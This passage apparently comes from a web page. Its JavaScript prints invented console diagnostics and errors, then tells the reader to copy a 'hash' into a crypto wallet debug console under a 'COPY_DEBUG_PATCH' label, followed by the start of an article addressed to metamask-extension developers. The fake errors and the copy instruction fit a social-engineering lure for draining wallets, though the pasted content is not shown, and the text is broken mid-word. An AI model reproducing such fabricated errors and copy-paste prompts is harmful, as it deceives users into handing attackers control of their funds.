
x...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x934b0
aaa inside Invalid version format");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid version format");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly evolving,
which can sometimes lead to minor technical friction. A
frequent issue for metamask-extension developers